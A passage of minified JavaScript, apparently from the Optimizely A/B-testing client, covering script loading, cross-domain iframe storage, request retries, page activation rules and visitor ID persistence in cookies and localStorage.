i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},6697:function(n,t,e){var i=e(3062),r=e(6503).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},7520:function(n,t,e){var i=e(3062),r=e(2384);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},3458:function(n,t,e){var i=e(3062),r=e(8906),o=e(2384);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},8882:function(n,t,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},32:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),c=e(7798),s=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var e=t.contentWindow,a=t.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(c.SandboxedFunctions,(function(n){return e[n]}));s.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},3581:function(n,t,e){var i=e(8641),r=e(8906),o=e(9114);t.addScriptAsync=function(n,t,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,c=i.createElement("script");(c.type="text/javascript",c.async=!0,c.src=n,t&&(c.onload=t),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(c,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(c,a.firstChild));r.debug("Asynchronously requesting "+n)},t.addScriptSync=function(n,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==n.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+n);i.write("<scr"),i.write('ipt id="'+a+'" src="'+n+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+n+") synchronously:",i),t.addScriptAsync(n,e)}}catch(c){r.debug("DocumentEnv.write failed for "+n+": "+c.message);return o.request({url:n,async:!1,contentType:"text/plain",success:function(n){new Function(n.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+n+" via synchronous XHR: "+i.message),t.addScriptAsync(n,e)}))}}},3903:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.makeTimeoutPromise=function(n){return new i((function(t,e){r.setTimeout((function(){e(new Error("Timed out after "+n+" ms"))}),n)}))}},2212:function(n,t,e){var i=e(3062),r=e(3519),o=e(2384),a=e(9326),u=e(8223),c=e(1123),s=u.get("stores/ua_data");t.get=function(){var n=s.get();return i.isEmpty(n)&&(n=r.parseUA(o.getUserAgent()),c.dispatch(a.SET_UA_DATA,{data:n})),n}},2205:function(n,t){t.guessDomain=function(n,t){if(!n)return"";try{return t?n.match(/:\/\/(.[^/]+)/)[1]:n.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},178:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(9326),a=e(8223),u=e(1123),c=e(7079),s=e(4728).v,f=e(1484),l=e(8641),d=e(7478),v=e(3731),h=e(5295),p=e(2384),g=e(7798).VisitorStorageKeys,m=e(8906),_=a.get("stores/xdomain"),w=t.Error=s("XDomainStorageError");function y(n){var t;if(i.find(_.getFrames(),{origin:n.origin})){try{t=d.parse(n.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",n)}if("ERROR"===t.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),c.emitInternalError(new w("Xdomain Error: "+t.response));else if("SYNC"===t.type)i.each(_.getSubscribers(),(function(n){n(t.response.key,t.response.value)}));else{var e=_.getMessageById(t.id);if(!e){if(m.warn("XDomain","No stored message found for ID",t.id),i.isNumber(t.id)){var r=_.getNextMessageId();t.id>=r?c.emitInternalError(new w("Message ID is greater than expected maximum ID ("+t.id+">"+r+")")):t.id<0?c.emitInternalError(new w("Message ID is < 0: "+t.id)):c.emitInternalError(new w("No stored message found for message ID: "+t.id))}else c.emitInternalError(new w("Message ID is not a number: "+t.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",t.id);e.resolver(t.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.id,message:{data:{id:t.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+n.origin)}function b(n){return!(["GET","PUT"].includes(n.type)&&!n.key.includes(g.SESSION_STATE))}function E(n,t){return t||(t=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},n,{id:_.getNextMessageId(),use_cookie:b(n)}),resolver:e};t?_.isDisabled()||I(r,t):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(n,t){var e=n.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.data.id,message:i.extend({},n,{startTime:f.now()})}),t.target.postMessage(d.stringify(e),t.origin)}t.setItem=function(n,t,e){return E({type:"PUT",key:n,value:t},e)},t.getItem=function(n,t){return E({type:"GET",key:n},t)},t.fetchAll=function(n){return E({type:"GETALL"},n)},t.deleteData=function(n,t){return E({type:"DELETE",visitorId:n},t)},t.subscribe=function(n){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:n})},t.loadIframe=function(n,t){return new r((function(e){var i=l.createElement("iframe");i.src=n+t,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:n,path:t};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},t.getXDomainUserId=function(n,t){var e,r={},o=i.keys(n);return i.each(t,(function(n){r[n]=[],i.each(o,(function(t){var o=h.getUserIdFromKey(t,n);!e&&o&&(e=o),o&&!i.includes(r[n],o)&&r[n].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},t.load=function(n,e){p.addEventListener("message",y);return v.pollFor((function(){return!!l.querySelector("body")})).then((function(){return t.loadIframe(n,e)})).then((function(n){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,n),_.isDisabled()||i.each(_.getMessages(),(function(t){t.startTime||I(t,n)}))}))}},9114:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1123),u=e(7478),c=e(8906),s=e(6503).Promise,f=e(32);t.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},t.request=function(n){return n=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},n),new s((function(e,r){if(!t.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){n.success&&n.success(o),e(o)},o.onerror=function(){n.error&&n.error(o),r(o)},i.isObject(n.data)&&(n.data=u.stringify(n.data)),o.open(n.method,n.url,n.async),n.withCredentials&&(o.withCredentials=n.withCredentials),o.setRequestHeader("Content-Type",n.contentType),i.isObject(n.headers)&&i.forEach(n.headers,(function(n,t){o.setRequestHeader(t,n)})),o.send(n.data)}))},t.retryableRequest=function(n,e,u,f){if(!e)return s.reject(new Error("No id specified for request."));if(!t.isCORSSupported())return s.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:n,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Sending event ",e),t.request(n).then((function(n){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),n}),(function(n){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),c.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),c.debug("Event ",l," failed to send, with error ",n," It will be retried ",f-u," times.")),n}))},t.sendBeacon=function(n,e){if(!n.url||!n.data)return s.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(n.data)?u.stringify(n.data):n.data;if(navigator.sendBeacon(n.url,r))return s.resolve();throw new Error("Unable to sendBeacon")}catch(o){c.warn("sendBeacon failed: ",o)}return n=i.extend({method:"POST"},n),t.request(n,e)}},1242:function(n,t,e){var i=e(3062),r=e(9326),o=e(9744),a=e(2907),u=e(1484),c=e(8223),s=e(7798),f=e(2038),l=e(1123),d=e(8906),v=e(5074),h=c.get("stores/event_data"),p=c.get("stores/plugins"),g=c.get("stores/rum"),m=c.get("stores/view"),_=c.get("stores/view_data");t.parseViewTags=function(n){var e=t.evaluateViewTags(n);t.setParsedViewTags(n.id,e)},t.updateAllViewTags=function(){var n=m.getActiveViewStates();i.each(n,(function(n){var e=_.get(n.id);t.parseViewTags(e)}))},t.evaluateViewTags=function(n){return n.tags?i.reduce(n.tags,(function(n,t){try{n[t.apiName]=v.getTagValue(t)}catch(r){e=r,(null!=(i=v.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",t,r):d.error(r)}var e,i;return n}),{}):{}},t.createViewTicket=function(){var n={};return i.each(p.getAllPlugins(s.PluginTypes.viewProviders),(function(t){n[t.provides]=c.evaluate(t.getter)})),n},t.registerViews=function(n,t){l.dispatch(r.REGISTER_VIEWS,{views:n,forceClean:t})},t.activateViaAPI=function(n,e){e&&t.setUserSuppliedViewTags(n.id,e),t.activateMultiple([n],e)},t.getViewsAndActivate=function(n){var e=_.getAllViewsForActivationType(n);t.activateMultiple(e)},t.activateMultiple=function(n,e){var a=[];return i.each(n,(function(n){var u=m.getViewState(n.id),c=t.createViewTicket();if(u.isActive)if(n.deactivationEnabled)try{t.hasValidStaticConditions(n,c)||t.deactivate(n)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",t.description(n),p)}else d.log("Not activating Page, already active ",t.description(n));else{try{if(!t.hasValidStaticConditions(n,c))return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.log("Page / Failed to match page conditions for "+t.description(n),n.staticConditions)}catch(p){return i.isBoolean(u.isActive)||t.setViewActiveState(n,!1),void d.error("Page / Error evaluating whether to activate page ",t.description(n),p)}if(a.push(n),t.setViewActiveState(n,!0),d.log("Activated Page",t.description(n)),o.emitViewActivated({view:n,metadata:e}),g.getSampleRum()){var f=n.activationType||s.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:n.id})}var v=h.getByPageId(n.id);t.toggleEventImplementations(v,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},t.deactivate=function(n){if(m.getViewState(n.id).isActive){t.setViewActiveState(n,!1),d.log("Deactivated Page",t.description(n)),o.emitPageDeactivated({page:n});var e=h.getByPageId(n.id);t.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",t.description(n))},t.setViewActiveState=function(n,t){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:n,timestamp:u.now(),isActive:t})},t.setGlobalTags=function(n){l.dispatch(r.SET_GLOBAL_TAGS,n)},t.setParsedViewTags=function(n,t){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:n,metadata:t})},t.setUserSuppliedViewTags=function(n,t){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:n,metadata:t})},t.hasValidStaticConditions=function(n,t){var e={};if(i.isEmpty(n.staticConditions))return!0;var o=p.getAllPlugins(s.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",n.staticConditions),d.debug("Matching to current value:",t);var u=a.evaluate(n.staticConditions,(function(n){var i=n.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[n.type]||(e[n.type]=!0)),r.match(t,n)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:n.id}),u},t.description=function(n){return'"'+n.name+'" ('+n.id+")"},t.toggleEventImplementations=function(n,t){i.forEach(n,(function(n){if(n.eventType!==f.CUSTOM){var e=p.getPlugin(s.PluginTypes.eventImplementations,n.eventType);e?t?e.attach(n):e.detach(n):d.warn("No implementation found for event type:",n.eventType,"needed for event:",n)}}))},t.isActivationTypeImmediate=function(n){return n===s.ViewActivationTypes.immediate||!n},t.shouldTriggerImmediately=function(n){return n===s.ViewActivationTypes.DOMChanged||n===s.ViewActivationTypes.URLChanged||n===s.ViewActivationTypes.immediate||!n},t.create=function(n,t){return{id:n,apiName:t,category:"other"}},t.createState=function(n){return{id:n,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},5295:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i,r=e(3062),o=e(1123),a=e(9326),u=e(3341),c=e(4440),s=e(6412),f=e(1484),l=e(8223),d=e(7798),v=e(7478),h=e(8673),p=e(7387).DT,g=e(8906),m=e(6503).Promise,_=e(7520),w=e(7798).VisitorStorageKeys,y=e(2384);i=e(178);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),N=l.get("stores/visitor"),C=l.get("stores/provider_status");function D(n,t){var e=function(n,e){var i;t.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:n,value:e,metadata:{lastModified:i}}]})};if(t.getter){var i=t.provides;if(r.isArray(i)||(i=[i]),!(t.isSticky&&!r.isUndefined(h.getFieldValue(n,i)))){var u;try{var c=l.evaluate(t.getter);r.isFunction(c)&&(c=c((function(){return h.getFieldValue(n,i)}),(function(n){e(i,n)}))),r.isUndefined(c)||(t.isAsync?(u=c.then((function(n){e(i,n)}),(function(n){g.warn('Failed to evaluate provider for "'+t.provides+'"; error was:',n)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,c))}catch(s){g.warn('Failed to evaluate getter for provider for "'+t.provides+'"; error was: '+s.message)}return u}}}function O(n){var t=P(n),e=p.getItem(t);return r.isString(e)&&(e=V(e)),e}function x(n){var t;if(n.layerId)t=n;else{var e=n;t={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return t}function M(n,t,e){try{var r=P(n);e||(t=v.stringify(t));try{p.setItem(r,t)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,t)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(n){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=t.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,n].join("$$")}function L(n,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(n)){var i=t.getStorageKeyFromKey(n);if(r.includes(w,i)){var u=P(i);if(!(n.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:n,value:c.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:n,value:c.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var s=e;r.each(["custom"],(function(n){var t=A.getPlugin(d.PluginTypes.visitorProfileProviders,n);if(t){if(s.profile&&s.metadata){var e=function(n,t,e){var i=N.getAttribute(t),o=N.getAttributeMetadata(t),a=n.profile[t],u=n.metadata[t];if(r.isEmpty(i))return{data:a,metadata:u};var c={};return r.forOwn(a,(function(n,t){var i,a;o&&o[t]&&(i=o[t].lastModified),u&&u[t]&&(a=u[t].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(c.data=c.data||{},c.data[t]=n,a&&(c.metadata=c.metadata||{},c.metadata[t]=c.metadata[t]||{},c.metadata[t].lastModified=a))})),c}(s,n,t.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(t,r){var o=e.metadata[r],a={key:[n,r],value:t,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",n,"not used by any audiences")}))}}}}function U(n){return n.split("$$")[0].indexOf("://")>0}function V(n){try{return v.parse(n)}catch(t){return g.debug("Failed to parse: ",n,t),null}}t.getOrGenerateId=function(){return{randomId:t.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},t.getCurrentId=function(){var n=k.getVisitorIdLocator();return N.getVisitorIdFromAPI()||(n?function(n){var t,e=n.name;switch(n.type){case d.VisitorIdLocatorType.COOKIE:t=s.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:t=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{t=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:t=_.getQueryParamValue(e)}try{if(!t)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",n.type," Name:",e),new Error("Failure to obtain visitor id from "+n.type);if(!r.isString(t)&&!r.isNumber(t))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",n.type," Name:",e," Id Type:",(i=t)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(c){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),c}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:n.type,entityId:t}));return String(t)}(n):s.get(d.COOKIES.VISITOR_ID))},t.hasSomeData=function(){return p.keys().length>0},t.setId=function(n){var e,c,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,n),k.getBucketingId()!==f&&(!function(){!function(n,t){0;u.initializeStore(n,t)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var n=(e=w.LAYER_STATES,i=k.getBucketingId(),c=[],s=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(n){var t=n.match(s);if(t){var e={namespace:t[1],userId:i,item:V(p.getItem(n))};c.push(e)}})),c);var e,i,c,s;r.forEach(n,(function(n){n.item=r.map(n.item,x)})),l=n,v=[],r.each(l,(function(n){r.each(n.item,(function(t){t.namespace=n.namespace,v.push(t)}))})),g=v,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(n){return!!n.decision}))}),h=O(w.SESSION_STATE)||{},h=r.extend({lastSessionTimestamp:0,sessionId:null},h),o.dispatch(a.LOAD_SESSION_STATE,h),function(n){var t,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(n){return r.isFunction(n.restorer)}));n.profile&&n.metadata?(t=n.profile,e=n.metadata):(t=n,e={});t=r.reduce(t,(function(n,t,e){var i=t,o=r.find(u,{provides:e});return o&&(i=o.restorer(t)),n[e]=i,n}),{}),o.dispatch(a.LOAD_EXISTING_VISITOR_PROFILE,{profile:t,metadata:e})}(O(w.VISITOR_PROFILE)||{});var f=O(w.TRACKER_OPTIMIZELY);f&&(m=f,o.dispatch(a.SET_TRACKER_PERSISTABLE_STATE,m));var l,v;var h;var g;var m;t.loadForeignData(),t.removeLegacySessionStateCookies()}(),t.deleteOldLocalData(),i.deleteData(n));try{k.getVisitorIdLocator()||t.maybePersistVisitorId(n)}catch(l){if(g.error("Visitor / Unable to persist visitorId, disabling tracking"),o.dispatch(a.LOAD_DIRECTIVE,{trackingDisabled:!0}),e=l,null!=(c=s.MismatchError)&&"undefined"!=typeof Symbol&&c[Symbol.hasInstance]?c[Symbol.hasInstance](e):e instanceof c)throw g.error("Visitor / Cookie not set to correct value:",l),new Error("Cookie mismatch error while persisting visitorId");throw l}t.refreshSession()},t.getVariationIdMap=function(){return O(w.VARIATION_MAP)||{}},t.updateVariationIdMap=function(n,t,e){o.dispatch(a.UPDATE_VARIATION_ID_MAP,{layerId:n,experimentId:t,variationId:e})},t.persistVariationIdMap=function(){var n=R.getVariationIdMapString();M(w.VARIATION_MAP,n,!0)},t.getContextualMabMap=function(){return O(w.CONTEXTUAL_MAB)||{}},t.updateContextualMabMap=function(n,t,e){o.dispatch(a.UPDATE_CONTEXTUAL_MAB_MAP,{layerId:n,experimentId:t,variationData:e})},t.persistContextualMabMap=function(){var n=R.getContextualMabMapString();M(w.CONTEXTUAL_MAB,n,!0)},t.getOdpSegments=function(){return O(w.ODP_SEGMENTS)||{}},t.persistOdpSegments=function(n){M(w.ODP_SEGMENTS,n,!1)},t.persistTrackerOptimizelyData=function(n){M(w.TRACKER_OPTIMIZELY,n)},t.refreshSession=function(){o.dispatch(a.REFRESH_SESSION)},t.populateEagerVisitorData=function(n,e){var i=r.filter(n,(function(n){return!n.isLazy}));return t.populateVisitorData(i,e)},t.populateLazyVisitorData=function(n,e,i){g.debug("Populating lazy visitor. List of all providers",n);var o=r.filter(n,(function(n){return n.isLazy&&i.has(n.provides)}));return g.debug("Filtered list of providers that are lazy and present in audiences",o),t.populateVisitorData(o,e)},t.populateVisitorData=function(n,t){t=t||{};var e=r.partial(D,t),i=r(n).filter({isAsync:!0}).map(e).filter().value();return r.forEach(r.filter(n,(function(n){return!n.isAsync})),e),i.length>0?m.all(i):m.resolve()},t.persistBehaviorEvents=function(n){M(w.EVENTS,n)},t.persistBehaviorEventQueue=function(n){M(w.EVENT_QUEUE,n)},t.getPersistedBehaviorEventCount=function(){var n=O(w.EVENTS)||[],t=O(w.EVENT_QUEUE)||[];return c.deserialize(n).length+c.deserialize(t).length},t.persistLayerStates=function(){var n=I.getLayerStates(t.getNamespace());n=r.map(n,(function(n){return r.omit(n,"namespace")})),M(w.LAYER_STATES,n)},t.persistSessionState=function(){M(w.SESSION_STATE,S.getState())},t.persistVisitorProfile=function(){var n=function(){var n=N.getVisitorProfile(),t=N.getVisitorProfileMetadata(),e=A.getAllPlugins(d.PluginTypes.visitorProfileProviders);if(e){var i=r.reduce(e,(function(n,t){return t.provides&&(n[t.provides]=t),n}),{});n=r.omitBy(n,(function(n,t){var e=i[t];return e&&e.isTransient}))}return{profile:n,metadata:t}}();M(w.VISITOR_PROFILE,n)},t.persistVisitorBucketingStore=function(){t.persistVariationIdMap(),t.persistContextualMabMap()},t.getUserIdFromKey=function(n,e){var i;return r.includes(n,e)&&r.includes(n,"_")&&r.includes(n,"$$")&&r.includes(n.slice(n.indexOf("$$")),t.getNamespace())&&(i=n.slice(n.indexOf("_")+1,n.indexOf("$$"))),i},t.maybePersistVisitorId=function(n){n.randomId&&(b.getAutoRefresh()||t.getCurrentId()!==n.randomId?(s.set(d.COOKIES.VISITOR_ID,n.randomId),g.log("Persisting visitorId:",n.randomId)):g.log("Not persisting visitorId: value is not changed and also auto-refresh is disabled"))},t.getAttribute=function(n){return N.getAttribute(n)},t.getPendingAttributeValue=function(n){return C.getPendingAttributeValue(n)},t.isForeignKey=U,t.checkKeyForVisitorId=function(n){var e=k.getBucketingId()||t.getCurrentId(),i=t.getIdFromKey(n);return!i||i===e},t.getIdFromKey=function(n){var e=n.split("$$")[0],i=t.getStorageKeyFromKey(n);if(r.includes(d.StorageKeys,i))return null;var o=e.indexOf("_");return-1===o?e:e.substring(o+1)},t.getStorageKeyFromKey=function(n){var t,e=n.split("$$").pop();if(e.indexOf("://")>-1){var i=e.indexOf("_");t=e.substring(i+1)}else t=e;return r.includes(r.values(d.AllStorageKeys),t)?t:null},t.deleteOldLocalData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)||t.checkKeyForVisitorId(n)||p.removeItem(n)}))},t.deleteOldForeignData=function(){var n=p.keys();r.each(n,(function(n){t.isForeignKey(n)&&p.removeItem(n)}))},t.loadForeignData=function(){r.each(p.keys(),(function(n){var t=p.getItem(n);t&&L(n,t)}))},t.getNamespace=function(){return E.getNamespace()},t.serializeFieldKey=function(n){return r.isArray(n)?n.join("$$"):n},t.removeLegacySessionStateCookies=function(){var n=s.getAll();r.forEach(r.keys(n),(function(n){0===n.indexOf(d.COOKIES.SESSION_STATE+"$$")&&s.remove(n)}))}},1578:function(n,t,e){var i=e(3062),r=e(7798);t.normalizeClientData=function(n){!n.listTargetingKeys&&n.listTargetingCookies&&(n.listTargetingKeys=i.map(n.listTargetingCookies,(function(n){return{type:r.ListTargetingKeyTypes.COOKIE,key:n}})),delete n.listTargetingCookies)}},4672:function(n,t,e){e(8223).register("env/jquery",e(1584))},1584:function(n,t,e){var i,r=e(2384);try{i=$}catch(a){}var o=r.getGlobal("$");n.exports=i&&i!==o?i:o},771:function(n,t,e){e(3062),e(4728).C,e(1484);var i=e(8223),r=(e(8641),e(8906));e(2384),e(9114),i.get("stores/client_metadata"),i.get("stores/global");t.handleError=function(n,t){t?r.error("Uncaught error:",n,t):r.error("Uncaught error:",n)}},5833:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(3458),g=e(5137),m=e(4605).create(),_=1e3,w=10,y=u("ChangeOverheatError");function b(n,t){if(this.change=n,this.identifier=t.identifier,this.startTime=t.startTime,f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new p(_);var e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void 